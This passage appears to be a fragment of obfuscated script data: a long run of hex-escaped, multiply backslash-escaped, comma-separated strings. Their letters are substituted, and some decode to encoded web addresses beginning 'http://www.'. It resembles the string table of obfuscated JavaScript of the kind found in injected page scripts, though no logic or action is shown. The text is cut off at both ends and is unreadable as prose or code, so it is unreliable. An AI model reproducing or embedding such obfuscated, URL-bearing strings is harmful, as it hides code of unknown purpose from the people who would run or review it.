\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x